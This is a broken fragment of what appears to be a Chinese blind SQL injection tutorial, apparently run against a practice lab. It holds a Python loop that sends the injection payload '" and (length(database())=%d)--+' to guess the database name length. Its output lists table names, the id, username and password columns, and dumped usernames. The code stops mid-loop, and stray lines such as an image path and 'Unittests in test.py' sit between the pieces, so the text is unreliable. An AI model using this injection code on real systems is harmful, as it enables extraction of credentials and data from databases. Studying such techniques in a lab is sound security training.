 18 ### 当前数据库名长度 ###
19 for i in range(1,20):
20 db_payload = '''" and (length(database())=%d)--+''' %i
21 # print(url+db_payload)
22 r = requests.get(url+db_payload)
23 if "You are in" in r.text:
Unittests in test.py
[+] 表名：uagents 4字段
[+] 表名：users 3字段
users表中的列名：
[+] id
[+] username
[+] password
开始爆破以下字段： ['username', 'password']
username ：
[+] Dumb
[+] Angelina
[+] Dummy
[+] secure
[+] stupid
红日安全